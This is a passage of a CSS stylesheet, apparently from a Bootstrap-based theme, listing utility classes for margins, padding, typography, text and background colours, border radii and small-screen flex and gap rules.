}

.mb-20 {
  margin-bottom: 10rem !important;
}

.mb-21 {
  margin-bottom: 12.5rem !important;
}

.mb-22 {
  margin-bottom: 15rem !important;
}

.mb-23 {
  margin-bottom: 17.5rem !important;
}

.mb-24 {
  margin-bottom: 20rem !important;
}

.mb-25 {
  margin-bottom: 22.5rem !important;
}

.mb-auto {
  margin-bottom: auto !important;
}

.ms-0 {
  margin-left: 0 !important;
}

.ms-1 {
  margin-left: 0.25rem !important;
}

.ms-2 {
  margin-left: 0.5rem !important;
}

.ms-3 {
  margin-left: 0.75rem !important;
}

.ms-4 {
  margin-left: 1rem !important;
}

.ms-5 {
  margin-left: 1.25rem !important;
}

.ms-6 {
  margin-left: 1.5rem !important;
}

.ms-7 {
  margin-left: 1.75rem !important;
}

.ms-8 {
  margin-left: 2rem !important;
}

.ms-9 {
  margin-left: 2.25rem !important;
}

.ms-10 {
  margin-left: 2.5rem !important;
}

.ms-11 {
  margin-left: 3rem !important;
}

.ms-12 {
  margin-left: 3.5rem !important;
}

.ms-13 {
  margin-left: 4rem !important;
}

.ms-14 {
  margin-left: 4.5rem !important;
}

.ms-15 {
  margin-left: 5rem !important;
}

.ms-16 {
  margin-left: 6rem !important;
}

.ms-17 {
  margin-left: 7rem !important;
}

.ms-18 {
  margin-left: 8rem !important;
}

.ms-19 {
  margin-left: 9rem !important;
}

.ms-20 {
  margin-left: 10rem !important;
}

.ms-21 {
  margin-left: 12.5rem !important;
}

.ms-22 {
  margin-left: 15rem !important;
}

.ms-23 {
  margin-left: 17.5rem !important;
}

.ms-24 {
  margin-left: 20rem !important;
}

.ms-25 {
  margin-left: 22.5rem !important;
}

.ms-auto {
  margin-left: auto !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.m-n3 {
  margin: -0.75rem !important;
}

.m-n4 {
  margin: -1rem !important;
}

.m-n5 {
  margin: -1.25rem !important;
}

.m-n6 {
  margin: -1.5rem !important;
}

.m-n7 {
  margin: -1.75rem !important;
}

.m-n8 {
  margin: -2rem !important;
}

.m-n9 {
  margin: -2.25rem !important;
}

.m-n10 {
  margin: -2.5rem !important;
}

.m-n11 {
  margin: -3rem !important;
}

.m-n12 {
  margin: -3.5rem !important;
}

.m-n13 {
  margin: -4rem !important;
}

.m-n14 {
  margin: -4.5rem !important;
}

.m-n15 {
  margin: -5rem !important;
}

.m-n16 {
  margin: -6rem !important;
}

.m-n17 {
  margin: -7rem !important;
}

.m-n18 {
  margin: -8rem !important;
}

.m-n19 {
  margin: -9rem !important;
}

.m-n20 {
  margin: -10rem !important;
}

.m-n21 {
  margin: -12.5rem !important;
}

.m-n22 {
  margin: -15rem !important;
}

.m-n23 {
  margin: -17.5rem !important;
}

.m-n24 {
  margin: -20rem !important;
}

.m-n25 {
  margin: -22.5rem !important;
}

.mx-n1 {
  margin-right: -0.25rem !important;
  margin-left: -0.25rem !important;
}

.mx-n2 {
  margin-right: -0.5rem !important;
  margin-left: -0.5rem !important;
}

.mx-n3 {
  margin-right: -0.75rem !important;
  margin-left: -0.75rem !important;
}

.mx-n4 {
  margin-right: -1rem !important;
  margin-left: -1rem !important;
}

.mx-n5 {
  margin-right: -1.25rem !important;
  margin-left: -1.25rem !important;
}

.mx-n6 {
  margin-right: -1.5rem !important;
  margin-left: -1.5rem !important;
}

.mx-n7 {
  margin-right: -1.75rem !important;
  margin-left: -1.75rem !important;
}

.mx-n8 {
  margin-right: -2rem !important;
  margin-left: -2rem !important;
}

.mx-n9 {
  margin-right: -2.25rem !important;
  margin-left: -2.25rem !important;
}

.mx-n10 {
  margin-right: -2.5rem !important;
  margin-left: -2.5rem !important;
}

.mx-n11 {
  margin-right: -3rem !important;
  margin-left: -3rem !important;
}

.mx-n12 {
  margin-right: -3.5rem !important;
  margin-left: -3.5rem !important;
}

.mx-n13 {
  margin-right: -4rem !important;
  margin-left: -4rem !important;
}

.mx-n14 {
  margin-right: -4.5rem !important;
  margin-left: -4.5rem !important;
}

.mx-n15 {
  margin-right: -5rem !important;
  margin-left: -5rem !important;
}

.mx-n16 {
  margin-right: -6rem !important;
  margin-left: -6rem !important;
}

.mx-n17 {
  margin-right: -7rem !important;
  margin-left: -7rem !important;
}

.mx-n18 {
  margin-right: -8rem !important;
  margin-left: -8rem !important;
}

.mx-n19 {
  margin-right: -9rem !important;
  margin-left: -9rem !important;
}

.mx-n20 {
  margin-right: -10rem !important;
  margin-left: -10rem !important;
}

.mx-n21 {
  margin-right: -12.5rem !important;
  margin-left: -12.5rem !important;
}

.mx-n22 {
  margin-right: -15rem !important;
  margin-left: -15rem !important;
}

.mx-n23 {
  margin-right: -17.5rem !important;
  margin-left: -17.5rem !important;
}

.mx-n24 {
  margin-right: -20rem !important;
  margin-left: -20rem !important;
}

.mx-n25 {
  margin-right: -22.5rem !important;
  margin-left: -22.5rem !important;
}

.my-n1 {
  margin-top: -0.25rem !important;
  margin-bottom: -0.25rem !important;
}

.my-n2 {
  margin-top: -0.5rem !important;
  margin-bottom: -0.5rem !important;
}

.my-n3 {
  margin-top: -0.75rem !important;
  margin-bottom: -0.75rem !important;
}

.my-n4 {
  margin-top: -1rem !important;
  margin-bottom: -1rem !important;
}

.my-n5 {
  margin-top: -1.25rem !important;
  margin-bottom: -1.25rem !important;
}

.my-n6 {
  margin-top: -1.5rem !important;
  margin-bottom: -1.5rem !important;
}

.my-n7 {
  margin-top: -1.75rem !important;
  margin-bottom: -1.75rem !important;
}

.my-n8 {
  margin-top: -2rem !important;
  margin-bottom: -2rem !important;
}

.my-n9 {
  margin-top: -2.25rem !important;
  margin-bottom: -2.25rem !important;
}

.my-n10 {
  margin-top: -2.5rem !important;
  margin-bottom: -2.5rem !important;
}

.my-n11 {
  margin-top: -3rem !important;
  margin-bottom: -3rem !important;
}

.my-n12 {
  margin-top: -3.5rem !important;
  margin-bottom: -3.5rem !important;
}

.my-n13 {
  margin-top: -4rem !important;
  margin-bottom: -4rem !important;
}

.my-n14 {
  margin-top: -4.5rem !important;
  margin-bottom: -4.5rem !important;
}

.my-n15 {
  margin-top: -5rem !important;
  margin-bottom: -5rem !important;
}

.my-n16 {
  margin-top: -6rem !important;
  margin-bottom: -6rem !important;
}

.my-n17 {
  margin-top: -7rem !important;
  margin-bottom: -7rem !important;
}

.my-n18 {
  margin-top: -8rem !important;
  margin-bottom: -8rem !important;
}

.my-n19 {
  margin-top: -9rem !important;
  margin-bottom: -9rem !important;
}

.my-n20 {
  margin-top: -10rem !important;
  margin-bottom: -10rem !important;
}

.my-n21 {
  margin-top: -12.5rem !important;
  margin-bottom: -12.5rem !important;
}

.my-n22 {
  margin-top: -15rem !important;
  margin-bottom: -15rem !important;
}

.my-n23 {
  margin-top: -17.5rem !important;
  margin-bottom: -17.5rem !important;
}

.my-n24 {
  margin-top: -20rem !important;
  margin-bottom: -20rem !important;
}

.my-n25 {
  margin-top: -22.5rem !important;
  margin-bottom: -22.5rem !important;
}

.mt-n1 {
  margin-top: -0.25rem !important;
}

.mt-n2 {
  margin-top: -0.5rem !important;
}

.mt-n3 {
  margin-top: -0.75rem !important;
}

.mt-n4 {
  margin-top: -1rem !important;
}

.mt-n5 {
  margin-top: -1.25rem !important;
}

.mt-n6 {
  margin-top: -1.5rem !important;
}

.mt-n7 {
  margin-top: -1.75rem !important;
}

.mt-n8 {
  margin-top: -2rem !important;
}

.mt-n9 {
  margin-top: -2.25rem !important;
}

.mt-n10 {
  margin-top: -2.5rem !important;
}

.mt-n11 {
  margin-top: -3rem !important;
}

.mt-n12 {
  margin-top: -3.5rem !important;
}

.mt-n13 {
  margin-top: -4rem !important;
}

.mt-n14 {
  margin-top: -4.5rem !important;
}

.mt-n15 {
  margin-top: -5rem !important;
}

.mt-n16 {
  margin-top: -6rem !important;
}

.mt-n17 {
  margin-top: -7rem !important;
}

.mt-n18 {
  margin-top: -8rem !important;
}

.mt-n19 {
  margin-top: -9rem !important;
}

.mt-n20 {
  margin-top: -10rem !important;
}

.mt-n21 {
  margin-top: -12.5rem !important;
}

.mt-n22 {
  margin-top: -15rem !important;
}

.mt-n23 {
  margin-top: -17.5rem !important;
}

.mt-n24 {
  margin-top: -20rem !important;
}

.mt-n25 {
  margin-top: -22.5rem !important;
}

.me-n1 {
  margin-right: -0.25rem !important;
}

.me-n2 {
  margin-right: -0.5rem !important;
}

.me-n3 {
  margin-right: -0.75rem !important;
}

.me-n4 {
  margin-right: -1rem !important;
}

.me-n5 {
  margin-right: -1.25rem !important;
}

.me-n6 {
  margin-right: -1.5rem !important;
}

.me-n7 {
  margin-right: -1.75rem !important;
}

.me-n8 {
  margin-right: -2rem !important;
}

.me-n9 {
  margin-right: -2.25rem !important;
}

.me-n10 {
  margin-right: -2.5rem !important;
}

.me-n11 {
  margin-right: -3rem !important;
}

.me-n12 {
  margin-right: -3.5rem !important;
}

.me-n13 {
  margin-right: -4rem !important;
}

.me-n14 {
  margin-right: -4.5rem !important;
}

.me-n15 {
  margin-right: -5rem !important;
}

.me-n16 {
  margin-right: -6rem !important;
}

.me-n17 {
  margin-right: -7rem !important;
}

.me-n18 {
  margin-right: -8rem !important;
}

.me-n19 {
  margin-right: -9rem !important;
}

.me-n20 {
  margin-right: -10rem !important;
}

.me-n21 {
  margin-right: -12.5rem !important;
}

.me-n22 {
  margin-right: -15rem !important;
}

.me-n23 {
  margin-right: -17.5rem !important;
}

.me-n24 {
  margin-right: -20rem !important;
}

.me-n25 {
  margin-right: -22.5rem !important;
}

.mb-n1 {
  margin-bottom: -0.25rem !important;
}

.mb-n2 {
  margin-bottom: -0.5rem !important;
}

.mb-n3 {
  margin-bottom: -0.75rem !important;
}

.mb-n4 {
  margin-bottom: -1rem !important;
}

.mb-n5 {
  margin-bottom: -1.25rem !important;
}

.mb-n6 {
  margin-bottom: -1.5rem !important;
}

.mb-n7 {
  margin-bottom: -1.75rem !important;
}

.mb-n8 {
  margin-bottom: -2rem !important;
}

.mb-n9 {
  margin-bottom: -2.25rem !important;
}

.mb-n10 {
  margin-bottom: -2.5rem !important;
}

.mb-n11 {
  margin-bottom: -3rem !important;
}

.mb-n12 {
  margin-bottom: -3.5rem !important;
}

.mb-n13 {
  margin-bottom: -4rem !important;
}

.mb-n14 {
  margin-bottom: -4.5rem !important;
}

.mb-n15 {
  margin-bottom: -5rem !important;
}

.mb-n16 {
  margin-bottom: -6rem !important;
}

.mb-n17 {
  margin-bottom: -7rem !important;
}

.mb-n18 {
  margin-bottom: -8rem !important;
}

.mb-n19 {
  margin-bottom: -9rem !important;
}

.mb-n20 {
  margin-bottom: -10rem !important;
}

.mb-n21 {
  margin-bottom: -12.5rem !important;
}

.mb-n22 {
  margin-bottom: -15rem !important;
}

.mb-n23 {
  margin-bottom: -17.5rem !important;
}

.mb-n24 {
  margin-bottom: -20rem !important;
}

.mb-n25 {
  margin-bottom: -22.5rem !important;
}

.ms-n1 {
  margin-left: -0.25rem !important;
}

.ms-n2 {
  margin-left: -0.5rem !important;
}

.ms-n3 {
  margin-left: -0.75rem !important;
}

.ms-n4 {
  margin-left: -1rem !important;
}

.ms-n5 {
  margin-left: -1.25rem !important;
}

.ms-n6 {
  margin-left: -1.5rem !important;
}

.ms-n7 {
  margin-left: -1.75rem !important;
}

.ms-n8 {
  margin-left: -2rem !important;
}

.ms-n9 {
  margin-left: -2.25rem !important;
}

.ms-n10 {
  margin-left: -2.5rem !important;
}

.ms-n11 {
  margin-left: -3rem !important;
}

.ms-n12 {
  margin-left: -3.5rem !important;
}

.ms-n13 {
  margin-left: -4rem !important;
}

.ms-n14 {
  margin-left: -4.5rem !important;
}

.ms-n15 {
  margin-left: -5rem !important;
}

.ms-n16 {
  margin-left: -6rem !important;
}

.ms-n17 {
  margin-left: -7rem !important;
}

.ms-n18 {
  margin-left: -8rem !important;
}

.ms-n19 {
  margin-left: -9rem !important;
}

.ms-n20 {
  margin-left: -10rem !important;
}

.ms-n21 {
  margin-left: -12.5rem !important;
}

.ms-n22 {
  margin-left: -15rem !important;
}

.ms-n23 {
  margin-left: -17.5rem !important;
}

.ms-n24 {
  margin-left: -20rem !important;
}

.ms-n25 {
  margin-left: -22.5rem !important;
}

.p-0 {
  padding: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.p-3 {
  padding: 0.75rem !important;
}

.p-4 {
  padding: 1rem !important;
}

.p-5 {
  padding: 1.25rem !important;
}

.p-6 {
  padding: 1.5rem !important;
}

.p-7 {
  padding: 1.75rem !important;
}

.p-8 {
  padding: 2rem !important;
}

.p-9 {
  padding: 2.25rem !important;
}

.p-10 {
  padding: 2.5rem !important;
}

.p-11 {
  padding: 3rem !important;
}

.p-12 {
  padding: 3.5rem !important;
}

.p-13 {
  padding: 4rem !important;
}

.p-14 {
  padding: 4.5rem !important;
}

.p-15 {
  padding: 5rem !important;
}

.p-16 {
  padding: 6rem !important;
}

.p-17 {
  padding: 7rem !important;
}

.p-18 {
  padding: 8rem !important;
}

.p-19 {
  padding: 9rem !important;
}

.p-20 {
  padding: 10rem !important;
}

.p-21 {
  padding: 12.5rem !important;
}

.p-22 {
  padding: 15rem !important;
}

.p-23 {
  padding: 17.5rem !important;
}

.p-24 {
  padding: 20rem !important;
}

.p-25 {
  padding: 22.5rem !important;
}

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.px-3 {
  padding-right: 0.75rem !important;
  padding-left: 0.75rem !important;
}

.px-4 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.px-5 {
  padding-right: 1.25rem !important;
  padding-left: 1.25rem !important;
}

.px-6 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.px-7 {
  padding-right: 1.75rem !important;
  padding-left: 1.75rem !important;
}

.px-8 {
  padding-right: 2rem !important;
  padding-left: 2rem !important;
}

.px-9 {
  padding-right: 2.25rem !important;
  padding-left: 2.25rem !important;
}

.px-10 {
  padding-right: 2.5rem !important;
  padding-left: 2.5rem !important;
}

.px-11 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.px-12 {
  padding-right: 3.5rem !important;
  padding-left: 3.5rem !important;
}

.px-13 {
  padding-right: 4rem !important;
  padding-left: 4rem !important;
}

.px-14 {
  padding-right: 4.5rem !important;
  padding-left: 4.5rem !important;
}

.px-15 {
  padding-right: 5rem !important;
  padding-left: 5rem !important;
}

.px-16 {
  padding-right: 6rem !important;
  padding-left: 6rem !important;
}

.px-17 {
  padding-right: 7rem !important;
  padding-left: 7rem !important;
}

.px-18 {
  padding-right: 8rem !important;
  padding-left: 8rem !important;
}

.px-19 {
  padding-right: 9rem !important;
  padding-left: 9rem !important;
}

.px-20 {
  padding-right: 10rem !important;
  padding-left: 10rem !important;
}

.px-21 {
  padding-right: 12.5rem !important;
  padding-left: 12.5rem !important;
}

.px-22 {
  padding-right: 15rem !important;
  padding-left: 15rem !important;
}

.px-23 {
  padding-right: 17.5rem !important;
  padding-left: 17.5rem !important;
}

.px-24 {
  padding-right: 20rem !important;
  padding-left: 20rem !important;
}

.px-25 {
  padding-right: 22.5rem !important;
  padding-left: 22.5rem !important;
}

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}

.py-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.py-5 {
  padding-top: 1.25rem !important;
  padding-bottom: 1.25rem !important;
}

.py-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.py-7 {
  padding-top: 1.75rem !important;
  padding-bottom: 1.75rem !important;
}

.py-8 {
  padding-top: 2rem !important;
  padding-bottom: 2rem !important;
}

.py-9 {
  padding-top: 2.25rem !important;
  padding-bottom: 2.25rem !important;
}

.py-10 {
  padding-top: 2.5rem !important;
  padding-bottom: 2.5rem !important;
}

.py-11 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.py-12 {
  padding-top: 3.5rem !important;
  padding-bottom: 3.5rem !important;
}

.py-13 {
  padding-top: 4rem !important;
  padding-bottom: 4rem !important;
}

.py-14 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important;
}

.py-15 {
  padding-top: 5rem !important;
  padding-bottom: 5rem !important;
}

.py-16 {
  padding-top: 6rem !important;
  padding-bottom: 6rem !important;
}

.py-17 {
  padding-top: 7rem !important;
  padding-bottom: 7rem !important;
}

.py-18 {
  padding-top: 8rem !important;
  padding-bottom: 8rem !important;
}

.py-19 {
  padding-top: 9rem !important;
  padding-bottom: 9rem !important;
}

.py-20 {
  padding-top: 10rem !important;
  padding-bottom: 10rem !important;
}

.py-21 {
  padding-top: 12.5rem !important;
  padding-bottom: 12.5rem !important;
}

.py-22 {
  padding-top: 15rem !important;
  padding-bottom: 15rem !important;
}

.py-23 {
  padding-top: 17.5rem !important;
  padding-bottom: 17.5rem !important;
}

.py-24 {
  padding-top: 20rem !important;
  padding-bottom: 20rem !important;
}

.py-25 {
  padding-top: 22.5rem !important;
  padding-bottom: 22.5rem !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pt-1 {
  padding-top: 0.25rem !important;
}

.pt-2 {
  padding-top: 0.5rem !important;
}

.pt-3 {
  padding-top: 0.75rem !important;
}

.pt-4 {
  padding-top: 1rem !important;
}

.pt-5 {
  padding-top: 1.25rem !important;
}

.pt-6 {
  padding-top: 1.5rem !important;
}

.pt-7 {
  padding-top: 1.75rem !important;
}

.pt-8 {
  padding-top: 2rem !important;
}

.pt-9 {
  padding-top: 2.25rem !important;
}

.pt-10 {
  padding-top: 2.5rem !important;
}

.pt-11 {
  padding-top: 3rem !important;
}

.pt-12 {
  padding-top: 3.5rem !important;
}

.pt-13 {
  padding-top: 4rem !important;
}

.pt-14 {
  padding-top: 4.5rem !important;
}

.pt-15 {
  padding-top: 5rem !important;
}

.pt-16 {
  padding-top: 6rem !important;
}

.pt-17 {
  padding-top: 7rem !important;
}

.pt-18 {
  padding-top: 8rem !important;
}

.pt-19 {
  padding-top: 9rem !important;
}

.pt-20 {
  padding-top: 10rem !important;
}

.pt-21 {
  padding-top: 12.5rem !important;
}

.pt-22 {
  padding-top: 15rem !important;
}

.pt-23 {
  padding-top: 17.5rem !important;
}

.pt-24 {
  padding-top: 20rem !important;
}

.pt-25 {
  padding-top: 22.5rem !important;
}

.pe-0 {
  padding-right: 0 !important;
}

.pe-1 {
  padding-right: 0.25rem !important;
}

.pe-2 {
  padding-right: 0.5rem !important;
}

.pe-3 {
  padding-right: 0.75rem !important;
}

.pe-4 {
  padding-right: 1rem !important;
}

.pe-5 {
  padding-right: 1.25rem !important;
}

.pe-6 {
  padding-right: 1.5rem !important;
}

.pe-7 {
  padding-right: 1.75rem !important;
}

.pe-8 {
  padding-right: 2rem !important;
}

.pe-9 {
  padding-right: 2.25rem !important;
}

.pe-10 {
  padding-right: 2.5rem !important;
}

.pe-11 {
  padding-right: 3rem !important;
}

.pe-12 {
  padding-right: 3.5rem !important;
}

.pe-13 {
  padding-right: 4rem !important;
}

.pe-14 {
  padding-right: 4.5rem !important;
}

.pe-15 {
  padding-right: 5rem !important;
}

.pe-16 {
  padding-right: 6rem !important;
}

.pe-17 {
  padding-right: 7rem !important;
}

.pe-18 {
  padding-right: 8rem !important;
}

.pe-19 {
  padding-right: 9rem !important;
}

.pe-20 {
  padding-right: 10rem !important;
}

.pe-21 {
  padding-right: 12.5rem !important;
}

.pe-22 {
  padding-right: 15rem !important;
}

.pe-23 {
  padding-right: 17.5rem !important;
}

.pe-24 {
  padding-right: 20rem !important;
}

.pe-25 {
  padding-right: 22.5rem !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pb-1 {
  padding-bottom: 0.25rem !important;
}

.pb-2 {
  padding-bottom: 0.5rem !important;
}

.pb-3 {
  padding-bottom: 0.75rem !important;
}

.pb-4 {
  padding-bottom: 1rem !important;
}

.pb-5 {
  padding-bottom: 1.25rem !important;
}

.pb-6 {
  padding-bottom: 1.5rem !important;
}

.pb-7 {
  padding-bottom: 1.75rem !important;
}

.pb-8 {
  padding-bottom: 2rem !important;
}

.pb-9 {
  padding-bottom: 2.25rem !important;
}

.pb-10 {
  padding-bottom: 2.5rem !important;
}

.pb-11 {
  padding-bottom: 3rem !important;
}

.pb-12 {
  padding-bottom: 3.5rem !important;
}

.pb-13 {
  padding-bottom: 4rem !important;
}

.pb-14 {
  padding-bottom: 4.5rem !important;
}

.pb-15 {
  padding-bottom: 5rem !important;
}

.pb-16 {
  padding-bottom: 6rem !important;
}

.pb-17 {
  padding-bottom: 7rem !important;
}

.pb-18 {
  padding-bottom: 8rem !important;
}

.pb-19 {
  padding-bottom: 9rem !important;
}

.pb-20 {
  padding-bottom: 10rem !important;
}

.pb-21 {
  padding-bottom: 12.5rem !important;
}

.pb-22 {
  padding-bottom: 15rem !important;
}

.pb-23 {
  padding-bottom: 17.5rem !important;
}

.pb-24 {
  padding-bottom: 20rem !important;
}

.pb-25 {
  padding-bottom: 22.5rem !important;
}

.ps-0 {
  padding-left: 0 !important;
}

.ps-1 {
  padding-left: 0.25rem !important;
}

.ps-2 {
  padding-left: 0.5rem !important;
}

.ps-3 {
  padding-left: 0.75rem !important;
}

.ps-4 {
  padding-left: 1rem !important;
}

.ps-5 {
  padding-left: 1.25rem !important;
}

.ps-6 {
  padding-left: 1.5rem !important;
}

.ps-7 {
  padding-left: 1.75rem !important;
}

.ps-8 {
  padding-left: 2rem !important;
}

.ps-9 {
  padding-left: 2.25rem !important;
}

.ps-10 {
  padding-left: 2.5rem !important;
}

.ps-11 {
  padding-left: 3rem !important;
}

.ps-12 {
  padding-left: 3.5rem !important;
}

.ps-13 {
  padding-left: 4rem !important;
}

.ps-14 {
  padding-left: 4.5rem !important;
}

.ps-15 {
  padding-left: 5rem !important;
}

.ps-16 {
  padding-left: 6rem !important;
}

.ps-17 {
  padding-left: 7rem !important;
}

.ps-18 {
  padding-left: 8rem !important;
}

.ps-19 {
  padding-left: 9rem !important;
}

.ps-20 {
  padding-left: 10rem !important;
}

.ps-21 {
  padding-left: 12.5rem !important;
}

.ps-22 {
  padding-left: 15rem !important;
}

.ps-23 {
  padding-left: 17.5rem !important;
}

.ps-24 {
  padding-left: 20rem !important;
}

.ps-25 {
  padding-left: 22.5rem !important;
}

.font-monospace {
  font-family: var(--bs-font-monospace) !important;
}

.fst-italic {
  font-style: italic !important;
}

.fst-normal {
  font-style: normal !important;
}

.fw-light {
  font-weight: 300 !important;
}

.fw-lighter {
  font-weight: lighter !important;
}

.fw-normal {
  font-weight: 400 !important;
}

.fw-bold {
  font-weight: 700 !important;
}

.fw-bolder {
  font-weight: bolder !important;
}

.lh-1 {
  line-height: 1 !important;
}

.lh-xs {
  line-height: 1.05 !important;
}

.lh-sm {
  line-height: 1.5 !important;
}

.lh-base {
  line-height: 1.7 !important;
}

.lh-lg {
  line-height: 1.9 !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

/* rtl:end:remove */
.text-blue {
  color: #3f78e0 !important;
}

.text-purple {
  color: #747ed1 !important;
}

.text-violet {
  color: #a07cc5 !important;
}

.text-pink {
  color: #d16b86 !important;
}

.text-red {
  color: #e2626b !important;
}

.text-orange {
  color: #f78b77 !important;
}

.text-yellow {
  color: #fab758 !important;
}

.text-green {
  color: #6bbea3 !important;
}

.text-leaf {
  color: #7cb798 !important;
}

.text-aqua {
  color: #54a8c7 !important;
}

.text-navy {
  color: #343f52 !important;
}

.text-ash {
  color: #9499a3 !important;
}

.text-white {
  color: #fff !important;
}

.text-light {
  color: #fefefe !important;
}

.text-gray {
  color: #f6f7f9 !important;
}

.text-primary {
  color: #3f78e0 !important;
}

.text-secondary {
  color: #aab0bc !important;
}

.text-success {
  color: #6bbea3 !important;
}

.text-info {
  color: #54a8c7 !important;
}

.text-warning {
  color: #fab758 !important;
}

.text-danger {
  color: #e2626b !important;
}

.text-body {
  color: #60697b !important;
}

.text-muted {
  color: #aab0bc !important;
}

.text-inverse {
  color: #cacaca !important;
}

.text-dark {
  color: #343f52 !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-reset {
  color: inherit !important;
}

.bg-blue {
  background-color: #3f78e0 !important;
}

.bg-purple {
  background-color: #747ed1 !important;
}

.bg-violet {
  background-color: #a07cc5 !important;
}

.bg-pink {
  background-color: #d16b86 !important;
}

.bg-red {
  background-color: #e2626b !important;
}

.bg-orange {
  background-color: #f78b77 !important;
}

.bg-yellow {
  background-color: #fab758 !important;
}

.bg-green {
  background-color: #6bbea3 !important;
}

.bg-leaf {
  background-color: #7cb798 !important;
}

.bg-aqua {
  background-color: #54a8c7 !important;
}

.bg-navy {
  background-color: #343f52 !important;
}

.bg-ash {
  background-color: #9499a3 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-light {
  background-color: #fefefe !important;
}

.bg-gray {
  background-color: #f6f7f9 !important;
}

.bg-dark {
  background-color: #262b32 !important;
}

.bg-primary {
  background-color: #3f78e0 !important;
}

.bg-secondary {
  background-color: #aab0bc !important;
}

.bg-success {
  background-color: #6bbea3 !important;
}

.bg-info {
  background-color: #54a8c7 !important;
}

.bg-warning {
  background-color: #fab758 !important;
}

.bg-danger {
  background-color: #e2626b !important;
}

.bg-body {
  background-color: #fefefe !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.bg-gradient {
  background-image: var(--bs-gradient) !important;
}

.user-select-all {
  -webkit-user-select: all !important;
  -moz-user-select: all !important;
  -ms-user-select: all !important;
  user-select: all !important;
}

.user-select-auto {
  -webkit-user-select: auto !important;
  -moz-user-select: auto !important;
  -ms-user-select: auto !important;
  user-select: auto !important;
}

.user-select-none {
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  user-select: none !important;
}

.pe-none {
  pointer-events: none !important;
}

.pe-auto {
  pointer-events: auto !important;
}

.rounded {
  border-radius: 0.4rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.rounded-1 {
  border-radius: 0.4rem !important;
}

.rounded-2 {
  border-radius: 0.4rem !important;
}

.rounded-3 {
  border-radius: 0.4rem !important;
}

.rounded-4 {
  border-radius: 0.8rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-top {
  border-top-left-radius: 0.4rem !important;
  border-top-right-radius: 0.4rem !important;
}

.rounded-end {
  border-top-right-radius: 0.4rem !important;
  border-bottom-right-radius: 0.4rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.4rem !important;
  border-bottom-left-radius: 0.4rem !important;
}

.rounded-start {
  border-bottom-left-radius: 0.4rem !important;
  border-top-left-radius: 0.4rem !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important;
  }

  .float-sm-end {
    float: right !important;
  }

  .float-sm-none {
    float: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-grid {
    display: grid !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: inline-flex !important;
  }

  .d-sm-none {
    display: none !important;
  }

  .flex-sm-fill {
    flex: 1 1 auto !important;
  }

  .flex-sm-row {
    flex-direction: row !important;
  }

  .flex-sm-column {
    flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }

  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }

  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }

  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .gap-sm-0 {
    gap: 0 !important;
  }

  .gap-sm-1 {
    gap: 0.25rem !important;
  }

  .gap-sm-2 {
    gap: 0.5rem !important;
  }

  .gap-sm-3 {
    gap: 0.75rem !important;
  }

  .gap-sm-4 {
    gap: 1rem !important;
  }

  .gap-sm-5 {
    gap: 1.25rem !important;
  }

  .gap-sm-6 {
    gap: 1.5rem !important;
  }

  .gap-sm-7 {
    gap: 1.75rem !important;
  }

  .gap-sm-8 {
    gap: 2rem !important;
  }

  .gap-sm-9 {
    gap: 2.25rem !important;
  }

  .gap-sm-10 {
